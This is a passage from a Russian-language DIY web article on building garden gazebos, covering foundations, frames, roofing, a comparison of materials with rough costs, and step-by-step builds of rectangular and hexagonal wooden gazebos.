<p>При отсутствии угольника можно сделать замеры рулеткой. В основу этого способа положен знаменитый треугольник Пифагора. Чтобы определить угол, на одной из сторон отмечается отрезок в 3 м, на другой в 4. Таким образом, соединив точки между собой, получим отрезок длиной 5 м.</p>
<p>Для самостоятельного строительства понадобятся специальные инструменты:</p>
<ul>
<li>рубанок;</li>
<li>молоток;</li>
<li>рулетка;</li>
<li>водяной или лазерный уровень;</li>
<li>электродрель;</li>
<li>циркулярная пила с подвижным углом наклона;</li>
<li>шуруповерт.</li>
</ul>
<p><img src="/wp-content/uploads/a/c/9/ac97958df06b48e6fa7874bbb652e5ac.jpg" alt="" /><br />
Для постройки беседки, как минимум ,вам нужен молоток</p>
<h3><span id="i-6">Фундаментальные работы</span></h3>
<p>Возведение беседки начинаем с монтажа фундамента. Оптимальный вид основания для деревянной беседки – столбчатый. Для строительства такого фундамента можно использовать кирпич.</p>
<p>Для установки столбов фундамента необходимо раскопать ямы. Крайний ряд кирпича располагается на уровне земли. Перед кладкой кирпича на дно ямы необходимо насыпать подушку из щебня и песка. Плоскость кирпичных столбов выравнивается гидроуровнем.</p>
<p>Чтобы обеспечить дополнительную прочность строению, в угловые столбики укрепляем арматуру. Для защиты от влаги, на дно беседки укладывается рубероид.</p>
</p>
<p>Это интересно: как выбрать и правильно залить фундамент для беседки.
</p>
<h3><span id="i-7">Боковые торцы и пол</span></h3>
<p>Когда основание беседки готово, подготовленный брус устанавливается по горизонтальной линии примерно 10 см от земли, далее следует закрепить его с помощью саморезов к опорам. Крепление должно быть надежным, чтобы обеспечить устойчивость конструкции и максимальный срок эксплуатации.</p>
</p>
<p>https://youtube.com/watch?v=FhBCXirk5cI</p>
<p>Отступ от земли нужен для обеспечения хорошей вентиляции. В основании кладем лаги для прочного основания пола. Минимальное расстояние между двумя рядом стоящими опорами составляет 40 см.</p>
<p>Брус можно закрепить двумя способами:</p>
<ul>
<li>закручивание шурупов на стыке;</li>
<li>установка металлических уголков.</li>
</ul>
<p>Второй способ крепления более распространен, он проще и надежнее.</p>
<p>Для крепления каркаса выбираем бревна длиной 2,3 м с сечением 10х10 см. Чтобы поверхность брусьев была идеально гладкой, необходимо их предварительно отполировать рубанком. Для установки стропил делаем пропилы. Толщина пропила должна соответствовать толщине планок.</p>
</p>
<p><iframe loading="lazy" title="Как построить прямоугольную беседку с плоской крышей" width="500" height="281" src="https://www.youtube.com/embed/cPsDyJCkB2Y?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-8">Крыша</span></h3>
<p>Чтобы установить крышу на подготовленный каркас беседки, необходимо произвести следующие работы:</p>
<ol>
<li>Из досок сделать стропила. Части основной конструкции должны быть примерно на полметра длиннее. Это необходимо для создания свесов в дальнейшем.</li>
<li>Одну стропильную ногу кладут наверх, чтобы обозначить места для разметки пазов. Они понадобятся для соединения стропил с брусьями верхней рамы.</li>
<li>Монтаж главной конструкции крыши начинается с крепления переднего и тыльного стропил, между которыми натягивается бечева. Ориентируясь на этот уровень, прикрепляем остальные стропила.</li>
<li>Затем подготовленный рубероид необходимо расстелить на стропилах, чтобы куски материала лежали внахлест. В зависимости от угла наклона кровли делают нахлест. Далее устанавливается обрешетка из необрезных досок. Между ними оставляют просветы (примерно 20–40 см). Затем при помощи крепежных элементов монтируется финишное покрытие.</li>
</ol>
<p>Чтобы беседка стала красивой и уютной, доски можно покрыть лаком – для придания сооружению приятного оттенка. Внутрь поставить столик, стулья, лавочки, украсить декоративным текстилем.</p>
<p>Зеленые растения, расставленные по периметру, будут отличным дополнением.</p>
<h2><span id="i-9">Другие материалы, из которых можно построить беседку для дачи</span></h2>
<p>Несмотря на то, что древесина является более удачным вариантом для постройки беседки, в целях экономии всё чаще стали применяться и иные материалы, среди которых:</p>
<ul>
<li>профильная труба – её используют как для изготовления каркаса, так и для стен;</li>
<li> поликарбонат – сравнительно недорогой полупрозрачный материал, который можно выгибать;</li>
<li>листовой металлопрофиль – его часто используют для кровли;</li>
<li>подручные материалы – здесь в ход может пойти любые остатки после производства ремонта.</li>
</ul>
<p>Попробуем подробнее изучить каждый из этих вариантов, чтобы понять, какому лучше отдать предпочтение.</p>
<h3><span id="i-10">Монтаж беседки своими руками из профильной трубы</span></h3>
<p>Такое сооружение будет значительно легче, нежели деревянное. Именно поэтому для беседки из профильной трубы не требуется полноценный фундамент. По сути, её можно назвать мобильной – даже довольно крупное сооружение можно перенести вручную на новое место при наличии нескольких человек. Чаще всего подобные беседки защищают только от попадания прямых солнечных лучей. Стен у них, как правило, вовсе нет. Но популярность их довольно быстро растёт, что обусловлено не только мобильностью, но и минимальными затратами на материал.</p>
<p>Специалисты предупреждают, что в районах, где часто дуют сильные ветра, подобные беседки ставить не рекомендуется. Именно по причине их малого веса, постройки очень часто уносит ураганом, что приводит к порче чужого имущества и более печальным последствиям.</p>
<p>
<img src="/wp-content/uploads/3/0/b/30bbd62df715fa76964e2a5c83ef99ea.jpg" alt="" /></p>
<h3><span id="i-11">Беседка из поликарбоната своими руками: фотопримеры, достоинства и недостатки</span></h3>
<p>Поликарбонат – полупрозрачный, гибкий материал. При соблюдении правил и норм эксплуатации, он довольно прочен и долговечен. Приобрёл популярность за счёт невысокой стоимости и малого веса. Довольно удобен для укладки на крышу беседки, а так же в качестве стенок. Вроде бы всё очень неплохо, если бы не вездесущее «НО».</p>
<p>
<img src="/wp-content/uploads/f/0/0/f00427482ae0dec5f44fa0f305c4d8b5.jpg" alt="" /></p>
<p>Приобретая ту или иную конструкцию, потребитель не вникает в характеристики покупаемого поликарбоната, стараясь найти товар подешевле. И после этого люди удивляются, что через год он начинает трескаться и рассыпаться. А дело в том, что у различных составов имеется свой диапазон перепадов температур, как и максимальная степень напряжённости при изгибе. Несоблюдение только этих двух параметров – это уже гарантия того, что поликарбонат не прослужит и года.</p>
<p>
<img src="/wp-content/uploads/4/c/b/4cb034edae6c4f881b098010631cfdd0.jpg" alt="" /></p>
<h3><span id="i-12">Чертежи и фотопримеры беседок из профильного листового металла</span></h3>
<p>Листовой металлопрофиль также имеет невысокую цену и сравнительно лёгок. Но если его уложить на крышу, а также сделать из него стенки чуть выше среднего, в беседке будет очень темно, солнечный свет вовсе не будет проникать внутрь, а это нехорошо. Полумрак, сырость – не лучшие соседи при отдыхе. К тому же подобный вариант может стать причиной простудных заболеваний. Если же такую беседку поставить туда, где постоянно падает солнечный свет, вряд ли кому то в ней удастся спастись от жары. Металл нагревается, и место отдыха превращается в духовку.</p>
<p>Такие беседки часто делают с односкатной крышей, чтобы было проще укладывать кровельный материал, и используют как временный вариант.</p>
<p>
<img src="/wp-content/uploads/b/2/c/b2c1df735ab0ca6de149d3b1111e3490.jpg" alt="" /></p>
<h3><span id="i-13">Фотопримеры беседок из подручных материалов, возведённых своими руками</span></h3>
<p>Это отдельная тема в подобных постройках. Для сооружений такого типа используется всё, что только может попасть под руки, начиная от старых досок и коряг, заканчивая брезентом, линолеумом или остатками полового ламината. Порой получается очень интересная конструкция</p>
<p>Наиболее интересные дизайнерские идеи можно увидеть на фото ниже. </p>
<p>
<img src="/wp-content/uploads/a/b/7/ab74b112ab1625bd6ee9e0d9b5929783.jpg" alt="" /><img src="/wp-content/uploads/b/e/4/be48e254aeac2a5c1e8f71683f334f2e.jpg" alt="" /><img src="/wp-content/uploads/d/4/2/d426d5414c4568f1d30ca35ed9f9c948.jpg" alt="" /></p>
<h2><span id="i-14">Разновидности конструкций</span></h2>
<p>Несмотря на свою необычную форму, многоугольная конструкция строится из тех же материалов, что и беседки с обычными формами. Традиционно для строительства используют дерево, металл, стекло, кирпич и профильную трубу. У каждого из перечисленных материалов есть свои сильные и слабые стороны.</p>
<p>Рассмотрим положительные и отрицательные качества каждого из перечисленных материалов:</p>
<h3><span id="i-15">Дерево</span></h3>
<p>Это очень популярный строительный материал среди тех людей, кто ценит натуральность и живую природу. Деревянные беседки для дачи существуют двух видов: из каркаса и бруса.</p>
<p>Каркасные постройки легче возвести, при необходимости разобрать и переставить на другое место, а также изменить в размерах. Такая древесина не нуждается в специальной обработке. Однако беседки из бревна сложнее изменить с декоративной точки зрения.</p>
<p>Что касается конструкции из бруса, то ее сложнее построить – для этого необходимо обладать навыками столярного мастерства. При этом дизайн такой беседки может быть более разнообразным.</p>
<h3><span id="i-16">Металл</span></h3>
<p>Этот материал считается более практичным и долговечным – он менее подвержен влиянию природных осадков. Из металла с помощью художественной ковки нередко создаются целые произведения искусства.</p>
<p>Сегодня существуют готовые предложения сборно-разборных конструкций, которые можно установить своими руками. Из недостатков можно назвать то обстоятельство, что металл подвержен коррозии, и беседку периодически требуется перекрашивать.</p>
<h3><span id="i-17">Стекло</span></h3>
<p>Шестиугольные дачные беседки из прозрачного стекла смотрятся очень элегантно и немного сказочно. Особенно эффектно выглядят стеклянные постройки с подсветкой в темное время суток. Такая конструкция подойдет для ландшафта, оформленного в современном стиле и вблизи домов с модерновым дизайном.</p>
<p>Минус такой беседки в том, что на солнце стекло сильно нагревается, поэтому в теплое время года днем находиться в ней будет практически невозможно. Ухаживать за большой стеклянной поверхностью – задача не из легких.</p>
<h3><span id="i-18">Кирпич</span></h3>
<p>Кирпичные постройки надежны и основательны, их обычно возводят на века. Такую беседку можно установить на любом грунте, не опасаясь, что она просядет.</p>
<p>Кирпич не нуждается в каком-то дополнительном уходе, что делает его востребованным для постройки постоянных конструкций. Однако для возведения кирпичной постройки необходимы точные расчеты, правильно заложенный фундамент, большие затраты на сам материал и на оплату услуг мастера, так как для укладки кирпича требуются определенные навыки.</p>
<h3><span id="i-19">Профильные трубы</span></h3>
<p>В большинстве случаев они имеют квадратное или прямоугольное сечение. Реже встречается круглое сечение. Первоначальным сырьем для них является углеродная сталь. Имеется множество причин для того, чтобы сделать выбор в пользу именно этого материала, например, его сравнительно невысокая стоимость.</p>
<p>Кроме того, готовая конструкция из труб обладает небольшой массой, а потому не нуждается в предварительном фундаменте. Такая беседка выдерживает достаточно длительный период эксплуатации и не нуждается в ежегодном ремонте.</p>
<h2><span id="i-20">Для дачи</span></h2>
<p>Дачные постройки могут варьироваться от дешёвых и бюджетных до дорогих и элитных.</p>
<p>Если раньше для строительства использовалось только дерево, то сейчас многие стали отдавать предпочтение металлу, кирпичу и поликарбонату (последнему в силу его низкой стоимости).</p>
<p><img src="/wp-content/uploads/a/c/3/ac33d8413165dca69065a127a21ce19d.jpg" alt="" /></p>
<p>Если позволяет участок, то целесообразно разместить рядом с беседкой мангал, чтобы приготовить мясо или рыбу на углях. Существуют ещё несколько популярных вариантов, связанных с приготовлением пищи — коптильня и печной комплекс.</p>
<p>С использованием первого варианта проблем нет никаких, сейчас продаются вполне дешевые и хорошие аппараты, а вот с установкой печного комплекса могут быть проблемы. Это сложно, очень дорого и долго.</p>
<h2><span id="i-21">Варианты строительных материалов</span></h2>
<h3><span id="i-22">Из дерева</span></h3>
<p>Абсолютное большинство беседок изготавливаются из дерева. В последнее время все используют классический брус и доски, но более интересно выглядят брёвна. Они создают действительно домашнюю и хорошую конструкцию, отдавая дань традициям русского стиля и культуры.</p>
<p><img src="/wp-content/uploads/0/b/6/0b6730eba6c83be700195f50ec0bf7ca.jpg" alt="" data-src="/wp-content/uploads/f/6/6/f6605fd0dafd603e5880a092a9ac3de9.jpg" /></p>
<p>Я приведу разные постройки от простых до нестандартных и современных. Цены на них кардинально отличаются, но в процессе поиска идей любая может быть полезна.</p>
<h3><span id="i-23">Из металла</span></h3>
<p>Про металлические конструкции непросто так говорят, что стоят они дорого. Постройку из дерева вы можете без проблем купить в 3-5 раз дешевле при идентичных размерах. Связан такой размах цен с надежностью металла и сложностью её создания — навыки сварки электродами есть далеко не всех.</p>
<p><img src="/wp-content/uploads/0/b/6/0b6730eba6c83be700195f50ec0bf7ca.jpg" alt="" data-src="/wp-content/uploads/9/5/8/9587cf4323f3ef86cad2949dd94a8e80.jpg" /></p>
<p>Есть два варианта, принципиально отличающиеся по стоимости.</p>
<ol>
<li>
Профильная труба — дешевый, можно без проблем построить беседку за 40 тысяч рублей.</li>
<li>
Кованое железо с художественным литьём — дешевле 100 тысяч найти её будет сложно, разве что с тонкими и кривыми столбами  .</li>
</ol>
<h3><span id="i-24">С использованием поликарбоната</span></h3>
<p>Типичный для дачи материал, цена которого является одной из самых дешевых среди всех отделочных материалов. Его можно использовать в качестве обшивки стен, а также как кровлю на крышу.</p>
</p>
<p><img src="/wp-content/uploads/b/2/8/b28663dd7da9acc8e49e8a0e002665fd.jpg" alt="" />С мангалом</p>
<p>Благодаря своей гибкости, из поликарбоната можно сделать дугу и создать крышу и стены сплошняком. При грамотном изгибе плиты данного материала набирают жесткость и выступают в качестве прекрасной защиты интерьера беседки. Главное, не перегнуть — иначе материал деформируется.</p>
<h3><span id="i-25">Из кирпича и камня</span></h3>
<p>Из-за дороговизны материала и сложности строительства, <a href='/kladka-besedki-iz-kirpica/'>беседки из кирпича</a> и камня выгодно делать открытыми. Возводятся несколько столбов, возводится стропильная система для крыши и получается прекрасная прямоугольная беседка.</p>
</p>
<p><img src="/wp-content/uploads/0/b/6/0b6730eba6c83be700195f50ec0bf7ca.jpg" alt="" data-src="/wp-content/uploads/e/9/9/e9934df2104d9952914a6e0c69bb4be2.jpg" />С кирпичными столбами</p>
<p>Подобный формат распространен в тёплых европейских странах, где не нужно прятаться от обильных дождей и ветра. Стоимость такого подхода к организации зоны отдыха является не такой уж и высокой на фоне сплошных беседок со стенами из кирпича или камня.</p>
<h3><span id="i-26">Из подручных материалов</span></h3>
<p>Бутылки, плетеные ветки, пластиковые трубы и прочие вещи также вполне могут сгодиться для создания беседки. На нашем сайте есть отдельная категория, где вы можете найти различные варианты строительства из подручных материалов.</p>
<p><img src="/wp-content/uploads/2/1/4/21424a38140dc1805332cbbe523b512e.jpg" alt="" /></p>
<p>Не всегда эти сооружения выглядят эстетично и эффектно, но свою задачу они выполняют на 100% — дают возможность отдохнуть своим гостям и провести время вместе.</p>
<h2><span id="i-27">Строительство прямоугольной беседки своими руками</span></h2>
<p>Прежде всего нужно начать с выбора месторасположения беседки, после чего нужно определить ее размеры и изобразить все это на чертеже. Также перед началом строительства постройку нужно узаконить, обратившись в соответствующий местный орган. Схема с изображением беседки может изображаться на листе бумаги или же при помощи специальных компьютерных программ. Конструкция беседки простая, поэтому справится с ней может каждый, даже не имея строительных навыков. На чертеже нужно указать не только саму беседку, но и все то, что будет находится внутри нее (стулья, скамейки, стол и т.д.).</p>
<p><img src="/wp-content/uploads/7/7/f/77f6083597ef6d0efa372f967dfdf5ec.jpg" alt="" data-src="/wp-content/uploads/c/3/b/c3b9b78910e4bf2cff61db1281cc5296.jpg" /></p>
<p>Следующий этап – подготовка основания, включающий в себя разметку территории при помощи колышков и веревки. После этого нужно установить колья – основу для будущей беседки. Часть, помещенную в грунт (около полуметра) нужно обработать гудроном и обмотать рубероидом, защитив древесину от гниения. После этого при помощи строительного уровня нужно выровнять столбы и залить основание раствором бетона. После того как основание беседки высохнет можно переходить к последующим этапам строительства.</p>
<p><img src="/wp-content/uploads/0/c/9/0c9c47efc19f1a9baf0cf67e7a8b56d2.jpg" alt="" data-src="/wp-content/uploads/0/8/7/087ea24386378912e71efc761ff4404e.jpg" /></p>
<p>Полы для беседки на даче обычно выполняют из террасной доски, тротуарной плитки, деревянного настила или же простой заливки бетона. Какой вариант выбрать определяет каждый сам для себя в зависимости от эстетики постройки и финансовых возможностей. Торцы нужно зашить тонкими деревянными рейками или резными балясинами, создав привлекательное ограждение.</p>
<p><img src="/wp-content/uploads/a/a/d/aad0ec22c8c3c0ea1e9eeb46fa6a0409.jpg" alt="" data-src="/wp-content/uploads/e/6/b/e6b6ddc799674bfd1d2800332ff2621b.jpg" /></p>
<p>Финальный этап строительства прямоугольной беседки своими руками – установка крыши. Конструкция крыши – односкатная или двускатная, так как оба варианта не только привлекательны и практичны, а и просты в реализации. В качестве кровельного материала можно использовать профнастил, шифер, металлическую или мягкую (битумную) черепицу.</p>
<p><img src="/wp-content/uploads/4/3/a/43a4df1e86e4374c626a71a8101a7609.jpg" alt="" /></p>
<p>Беседка готова к использованию, осталось лишь украсить ее, расположив внутри предметы, дополняющие эстетическую составляющую конструкции. Для этого можно использовать плетеные стулья, кресло-качалку, картины и цветочные вазоны. Деревянная прямоугольная беседка – это самое простое и эффективное решение по строительству, справится с которым может каждый, главное тщательно обработать древесину антисептиками, защитив ее от влаги и насекомых.</p>
<p><img src="/wp-content/uploads/0/2/8/028fdc25f94a2f05359109dfc92aac0f.jpg" alt="" data-src="/wp-content/uploads/b/c/1/bc1cc0616a621fcd8cbdba50cdb46fd3.jpg" /><img src="/wp-content/uploads/e/e/f/eefe77a8e395c784888456fddd2f341d.jpg" alt="" data-src="/wp-content/uploads/c/6/5/c65541569f38362b714875568e821655.jpg" /><img src="/wp-content/uploads/f/d/5/fd5e537a93fc80c7514ea5d9ccacf5cf.jpg" alt="" data-src="/wp-content/uploads/c/1/f/c1f170a4a9725ad1075b2a457091e0fd.jpg" /><img src="/wp-content/uploads/4/2/e/42ee5ad963cac0b1a6e912fb51fe6f7f.jpg" alt="" data-src="/wp-content/uploads/8/9/4/8944dfd7a44c84da6310f5c2a6354505.jpg" /><img src="/wp-content/uploads/7/c/9/7c928299af2aad1790c84bb434a5b9d3.jpg" alt="" data-src="/wp-content/uploads/9/0/8/908a588192ded6b0d0b7c57f242be9fc.jpg" /><img src="/wp-content/uploads/6/7/7/677ce5a86f3fce1c69833911cbe59485.jpg" alt="" data-src="/wp-content/uploads/8/3/2/8321765d4ff96a1100afdec6a52202d5.jpg" /><img src="/wp-content/uploads/0/a/0/0a0718fb893e6d0dc00d3cce9a9540d0.jpg" alt="" data-src="/wp-content/uploads/4/6/1/46168b3f5a591ff94255b4edd9d8290a.jpg" /><img src="/wp-content/uploads/8/b/a/8bae27f2a6224670dc08aacd101a2c52.jpg" alt="" data-src="/wp-content/uploads/8/8/a/88a1ad367cdca11458b555da982675fc.jpg" /><img src="/wp-content/uploads/9/a/b/9ab6755c40a87775baa8df95145fcd55.jpg" alt="" data-src="/wp-content/uploads/7/2/6/726b250015c558fe5677c818c2b5d072.jpg" /><img src="/wp-content/uploads/1/e/8/1e8f5251c24637aa6ba7788834856967.jpg" alt="" data-src="/wp-content/uploads/4/d/d/4ddd85fc3df8ceed9688ee9434d17689.jpg" /><img src="/wp-content/uploads/e/6/b/e6bd0037ad57c9ce248a5059d1b7a372.jpg" alt="" data-src="/wp-content/uploads/1/2/c/12c8837a3647a7b89a914a5d4679506c.jpg" /><img src="/wp-content/uploads/b/7/1/b71f9b05e704f52a012de4159e452189.jpg" alt="" data-src="/wp-content/uploads/c/c/1/cc130fdbe822ed85c722aa55689eafd9.jpg" /><img src="/wp-content/uploads/b/b/2/bb2a73d50453df364f3c9f3ec51bb3bb.jpg" alt="" data-src="/wp-content/uploads/a/d/f/adfcdcfb8ac46d2b383e9057821dd045.jpg" /><img src="/wp-content/uploads/a/d/f/adf5bba7566a323e091ea9ac830e9e4b.jpg" alt="" data-src="/wp-content/uploads/5/3/c/53c00d94520edb6564c7f617aeaa1102.jpg" /><img src="/wp-content/uploads/e/1/4/e14f3d2b3a64a78d2c6ab6141bf1b379.jpg" alt="" data-src="/wp-content/uploads/f/5/9/f5981515a36329681661a59fcdd0f84f.jpg" /><img src="/wp-content/uploads/6/1/1/611792e2636d10ab93efbdfa13944354.jpg" alt="" data-src="/wp-content/uploads/d/1/4/d14d0fcbe635eb51a5fe6774f358e213.jpg" /><img src="/wp-content/uploads/9/1/b/91b6fa96cfba54d690ec4faea6ecef98.jpg" alt="" data-src="/wp-content/uploads/8/f/0/8f09dee696ce9c283f3f5a171442d26d.jpg" /><img src="/wp-content/uploads/5/f/7/5f7d5c479c63a05cd058d8528d5b0be4.jpg" alt="" data-src="/wp-content/uploads/8/a/8/8a80911ba8fdcdf35516feaab5895cff.jpg" /><img src="/wp-content/uploads/2/9/0/290340501900f6ee70d5e8f1eb9ef168.jpg" alt="" data-src="/wp-content/uploads/1/7/4/174767f64c76ddb68cd460a5bcf78e3a.jpg" /><img src="/wp-content/uploads/5/f/3/5f3438a64511fe69d416d328343cbe3b.jpg" alt="" data-src="/wp-content/uploads/3/a/6/3a659321138841e486e654334dc09101.jpg" /><img src="/wp-content/uploads/b/3/e/b3eebf92731f0dae45a3128bdcbd9297.jpg" alt="" data-src="/wp-content/uploads/0/1/4/0147982bd64e64e6b1c7b22189929d67.jpg" /><img src="/wp-content/uploads/d/8/c/d8ca24896252878e2ff9214dc42493b8.jpg" alt="" /><img src="/wp-content/uploads/6/c/d/6cdc133b6e20ba0b0088bd1dcf65eb9f.jpg" alt="" data-src="/wp-content/uploads/d/6/f/d6f6becd57b7f5f481864d786814b5c4.jpg" /><img src="/wp-content/uploads/c/b/d/cbd9a3c2c7b396a6fc35276ff7eaa2d4.jpg" alt="" data-src="/wp-content/uploads/8/8/5/88532a660ce6c34b2349c6484f8bf80a.jpg" /><img src="/wp-content/uploads/f/a/e/fae3d35846468310840b19809aef8c0b.jpg" alt="" data-src="/wp-content/uploads/9/d/f/9dfca1f94bfaaffa41266be9a2c66b36.jpg" /><img src="/wp-content/uploads/6/c/8/6c87a6fa6003639eb2e89863d0dd3381.jpg" alt="" data-src="/wp-content/uploads/0/0/0/000caee3d7966b4246a144497029b0f3.jpg" /><img src="/wp-content/uploads/c/8/c/c8c9866311a7bac6dbd264283d3904ae.jpg" alt="" data-src="/wp-content/uploads/7/b/a/7ba3c301471f90729bc45d9a59bcacfb.jpg" /><img src="/wp-content/uploads/c/f/9/cf936ed50575fed31c35a75bbe62d66e.jpg" alt="" data-src="/wp-content/uploads/8/c/9/8c9baf87d02881edf670ab2d88b196cd.jpg" /><img src="/wp-content/uploads/e/5/5/e55ff823a906f9b5c7b8ee81d85daabe.jpg" alt="" data-src="/wp-content/uploads/9/0/2/90273c369505e907f90d9adc56eb1b30.jpg" /><img src="/wp-content/uploads/4/8/7/487c4a36ee6d26ece62104fea3435e15.jpg" alt="" data-src="/wp-content/uploads/9/4/7/947cb294246ea02fdc91152fdf9d4291.jpg" /><img src="/wp-content/uploads/9/c/a/9caa5c45985c04406fc9c2820a2a062e.jpg" alt="" data-src="/wp-content/uploads/8/b/e/8becee0c49d19fd63210bfed377d2df8.jpg" /><img src="/wp-content/uploads/a/6/9/a69a00a67928f35a071093f626f185ca.jpg" alt="" /><img src="/wp-content/uploads/e/0/8/e088ba7a1470473112e79fc883d086a0.jpg" alt="" data-src="/wp-content/uploads/f/9/e/f9e95f4ad511c359c043e966ebbc026f.jpg" /><img src="/wp-content/uploads/7/0/e/70e5b92828ee6037ede86d4a6647dce5.jpg" alt="" /><img src="/wp-content/uploads/1/e/3/1e3cc488bf7fb1942dad10509bcaae13.jpeg" alt="" /><img src="/wp-content/uploads/6/2/d/62d86897a39af5d431817ebf89d1082c.jpg" alt="" data-src="/wp-content/uploads/2/3/6/236ce76ebea5fc2ebd6521e8db9b9e64.jpg" /><img src="/wp-content/uploads/8/6/d/86d7da5ba511867223d72da491588a62.jpg" alt="" data-src="/wp-content/uploads/0/f/1/0f1cff060458894d4102c5114a8ad086.jpg" /><img src="/wp-content/uploads/3/2/e/32e9a2fa85002644d1149b0808bb5b48.jpg" alt="" /><img src="/wp-content/uploads/6/9/f/69f8775714701063676f212087ad7ce2.jpg" alt="" data-src="/wp-content/uploads/4/f/2/4f24f25f36bad905eea3282db574fc71.jpg" /><img src="/wp-content/uploads/c/4/2/c42d0421ce410f77f6e219c7b11f8109.jpg" alt="" /><img src="/wp-content/uploads/d/2/7/d277a9a94e85521b958f45c281615bdb.jpg" alt="" data-src="/wp-content/uploads/e/4/1/e414b6dc660303e3bda090e2279685cc.jpg" /><img src="/wp-content/uploads/c/0/6/c06329f6cf389493f22cd8c118850c69.jpg" alt="" /><img src="/wp-content/uploads/3/d/4/3d4da4324a9f19bdd99e1a3de2e4600d.jpg" alt="" /><img src="/wp-content/uploads/0/a/8/0a81c221807680081d84e636d6c98161.jpg" alt="" /><img src="/wp-content/uploads/0/0/5/0052e80be4dc715f5aef9b3cc2e357eb.jpg" alt="" /><img src="/wp-content/uploads/6/1/1/6117ce6666a668edb4a1899b4a2d66ae.jpg" alt="" /><img src="/wp-content/uploads/b/e/3/be3dcdf97c0d7afb37561ecfc10254a0.jpg" alt="" /><img src="/wp-content/uploads/8/4/e/84ed563e1dee39acea30139ac063939f.jpg" alt="" /><img src="/wp-content/uploads/0/a/8/0a8d29d9541e288b7db67c13e44827de.jpg" alt="" /><img src="/wp-content/uploads/4/1/4/41452d8e22fd0033e52e93cbd9ea6aa5.jpg" alt="" /><img src="/wp-content/uploads/4/9/c/49c835332f7cac861fda3c40b89b8304.jpg" alt="" data-src="/wp-content/uploads/e/8/7/e87d365b6e0abda8d25abc19369f3f11.jpg" /><img src="/wp-content/uploads/6/c/a/6ca10efc116d81968b4a0e1a37975227.jpg" alt="" data-src="/wp-content/uploads/0/b/6/0b64fd8c335c65f88accb19433a6a692.jpg" /><img src="/wp-content/uploads/6/a/7/6a7b3f42bc67e6b9f07b4e5262157a89.jpg" alt="" data-src="/wp-content/uploads/d/0/a/d0af247a2e4d79022cebf29ddee1d218.jpg" /><img src="/wp-content/uploads/c/3/6/c367559cd6726beb867952bc46215622.jpg" alt="" data-src="/wp-content/uploads/e/2/0/e2022d1412706ed8942c9b677b6f36fe.jpg" /><img src="/wp-content/uploads/3/8/3/38379dfdbee9ef2c9fcb213213a889bf.jpg" alt="" data-src="/wp-content/uploads/0/4/3/043b29e9dcf024323ba4bb7044ff0fd3.jpg" /><img src="/wp-content/uploads/1/f/3/1f37e1213a350de63382130847a84df4.jpg" alt="" /><img src="/wp-content/uploads/6/c/7/6c7c3a6bed2342f656a41cbabe174ebb.jpg" alt="" /><img src="/wp-content/uploads/d/c/8/dc818b38c03baea0ae8e6e1dfc65aee4.jpg" alt="" /><img src="/wp-content/uploads/c/b/a/cba265747fc9248fa58d1c20e2bb5f06.jpg" alt="" /><img src="/wp-content/uploads/8/2/b/82b98fb629cbee15a244457f27a017d4.jpg" alt="" /><img src="/wp-content/uploads/e/e/6/ee6ef5414f2298cdbe53245c49c11695.jpg" alt="" /><img src="/wp-content/uploads/d/3/e/d3e484967a73b48faa727cce7705c1e8.jpg" alt="" /></p>
<h2><span id="i-28">Необходимые материалы и инструменты</span></h2>
<p> Для изготовления деревянной беседки понадобится следующий приблизительный набор материалов:</p>
<ul>
<li>деревянный брус разного диаметра;</li>
<li>доски обрезные и обшивочные;</li>
<li>черепица или шифер;</li>
<li>крепежи;</li>
<li>цементно-песчаная смесь;</li>
<li>кирпич;</li>
<li>пропитка-антисептик.</li>
</ul>
<p>Также необходим определённый набор строительных инструментов: дрель, шуруповёрт, молоток, рулетка, лобзик, бур, лопата, строительный уровень, ёмкости для бетона и воды, лестница.</p>
<p>Знаете ли вы? <i>В Лондоне архитектором Патриком Митчеллом была создана эксклюзивная беседка-кабинет в форме завитка. Она не имеет углов и идеально вписывается в природный ландшафт. </i></p>
<p>Для возведения беседки из поликарбоната и металла потребуется другой набор материалов, а именно:</p>
<ul>
<li>профильные трубы разного диаметра;</li>
<li>цементно-песчаная смесь;</li>
<li>поликарбонат.</li>
</ul>
<p><img src="/wp-content/uploads/d/b/f/dbf0648f8ddc99116e6d5068e4a1f2bd.jpg" alt="" data-src="/wp-content/uploads/e/5/d/e5de0ef2d4ffcfb9989b4076d0e1a7fb.jpg" />Потребуются инструменты, такие как болгарка с диском по металлу, дрель, шуруповёрт, сварочный аппарат, саморезы, ёмкости для бетона и воды.</p>
<h2><span id="i-29">Этапы выполнения работ</span></h2>
<p><img src="/wp-content/uploads/3/d/a/3da254e831b749623d118c1591633166.jpg" alt="" /></p>
<p><i>Процесс постройки</i></p>
<p>Для того чтобы сделать шестигранную беседку, нужно определиться с выбором материала. В данном случае подойдет ель или сосна, так как по своим свойствам этот материал достаточно прочный и относительно недорогой.</p>
<ul>
<li>До начала работ необходимо составить чертежи, где будут отражены размеры. Например, высота сооружения может составлять 2,6 м.</li>
<li>Когда определитесь с габаритами будущего сооружения, на циркулярном станке следует напилить доски и брусья необходимых размеров и обстрогать их при помощи электрического рубанка.</li>
<li>Затем требуется разметить участок для строительства. Чтобы получить шестигранник правильной формы, нужно начертить окружность заданного диаметра, воспользовавшись двумя деревянными колышками и веревкой. На окружности необходимо провести шесть линий, равных диаметру окружности и в местах пересечения линий нанести насечки.</li>
<li>В обозначенных насечками местах выкапывают ямы под фундамент глубиной около 50 см. На дно насыпается слой песка толщиной около 10 см и трамбуется. В качестве опоры под опорные столбы можно уложить в яму тротуарную плитку 30×30 см и слегка их притрамбовать. После установки опорных брусьев ямы можно засыпать песком с последующей трамбовкой и поливом водой.</li>
</ul>
<p><img src="/wp-content/uploads/9/c/9/9c911df2b1735ed1b61ee0937be4d129.jpg" alt="" /></p>
<p><i>Бетонный блок 40×20×20 для фундамента</i></p>
<p>Также в качестве основания под беседку можно воспользоваться бетонными блоками.</p>
<ul>
<li>Для того чтобы придать прочности и устойчивости деревянной конструкции, по углам разметки в выкопанных ямах с утрамбованной подсыпкой нужно вбить по одному арматурному стержню длиной 1–1,5 м. Диаметр арматуры может быть от 10 мм, но в таком случае ее тяжело забить, так как она будет вибрировать. Для этого на арматуру можно надеть обрезок трубы и забивать стержень в ней. Трубу нужно снять, а затем в бетонных блоках просверлить отверстия и надеть их на арматуру.</li>
